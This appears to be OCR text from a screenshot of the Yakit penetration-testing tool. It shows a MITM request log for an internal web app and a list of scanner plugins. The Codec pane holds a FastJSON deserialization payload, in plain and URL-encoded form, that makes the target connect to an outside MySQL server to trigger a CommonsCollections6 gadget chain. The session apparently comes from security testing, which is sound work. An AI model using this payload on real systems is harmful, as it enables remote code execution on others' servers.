 Yakit-本地模式
CPU 6%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
DNS
ICMP
TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo":
"10.0.184.49", "portToConnectTo": 3308, "info": { "user": "CommonsCollections6", "password": "pass", "statementInterceptors":
"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
%7b%20%22%6e%61%6d%65%22%3a%20%7b%20%22%40%74%79%70%65%22%3a%20%22%6a%61%76%61%2e%6c%61
%6e%67%2e%41%75%74%6f%43%6c%6f%73%65%61%62%6c%65%22%2c%20%22%40%74%79%70%65%22%3a%20%22
%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%4a%44%42%43%34%43%6f%6e%6e%65%63%74%69%6f
%6e%22%2c%20%22%68%6f%73%74%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%20%22%31%30%2e%30%2e%
Codec
DNSLog
首页
History
MITM 交互式劫持
劫持 HTTP Request
http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
规则配置
过滤器
证书下载
免配置启动
全部
已启用
热加载
关键字
手动劫持
自动放行
被动日志
清空
插件组 0
添加至组
全选
Total 539
Selected 2
序号
方法
状态码
URL
Title
Tag
操作
2
GET
200
http://10.0.196.248:8080/material/getMaterialEnableSerialNumberList?search=%7B%22name%22%3A%22%22%...
-
1
GET
200
http://10.0.196.248:8080/msg/getMsgCountByStatus?status=1
-
暂无更多数据
基础 XSS 检测
启发式SQL注入检测
Shiro 指纹识别 + 弱密码检测
FastJSON 漏洞检测 via DNSLog
GraphQL API Fingerprint Checking
Spring Actuator 敏感信息泄漏
ThinkPHP RCE 被动扫描
ActiveMQ 默认密码检查
HTTP Web 目录爆破：敏感中间件
/crossdomain.xml allow-access-from 检查
ElasticSearch 未授权访问
Git Leak Detection [ScanPort]
Web 基础爬虫：表单与上传文件检测
MS17-010 永恒之蓝漏洞检测（端口扫描版）
Tomcat 登陆爆破
vsFtpd 后门检查
Request
美化
FUZZ
GET /material/getMaterialEnableSerialNumberList?
search=%7B%22name%22%3A%22%22%2C%22model%22%3A%22xlh123%22%7D&currentPage=1&pageSize=15 HTTP/1.1
Host ? : 10.0.196.248:8080
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
Cookie: JSESSIONID=943704A753C6A48666E06BB4F456DE33;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1697156274;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1697156393
X-Requested-With: XMLHttpRequest
Referer: http://10.0.196.248:8080/pages/manage/serialNumber.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Response
美化
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 13 Oct 2023 00:20:49 GMT
4 Content-Length: 607
5
6 {
7 "code": 200,
8 "data": {
9 "page": {
10 "rows": [
11 {
12 "categoryId": 17,
13 "color": "",
14 "enableSerialNumber": "1",
15 "enabled": true,
16 "id": 586,
17 "mfrs": "",
18 "model": "xlh123",
19 "name": "序列号商品测试",
20 "remark": "",
21 "standard": "",